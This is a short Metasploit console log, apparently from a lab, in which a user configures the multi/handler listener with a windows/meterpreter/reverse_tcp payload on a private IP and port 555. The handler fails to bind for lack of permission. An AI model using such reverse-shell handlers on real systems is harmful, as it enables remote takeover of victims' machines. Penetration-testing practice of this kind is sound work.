 =[ metasploit v6.0.46-dev ]
+ -- --=[ 2135 exploits - 1136 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.3.129
lhost => 192.168.3.129
msf6 exploit(multi/handler) > set lport 555
lport => 555
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.3.129:555:- -
[-] Handler failed to bind to 0.0.0.0:555:- -
[-] Exploit failed: Errno::EACCES Permission denied - bind(2) for 0.0.0.0:555
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >